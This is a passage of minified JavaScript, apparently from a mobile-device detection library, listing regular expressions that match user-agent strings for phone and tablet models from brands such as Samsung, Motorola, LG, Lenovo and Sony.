S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROT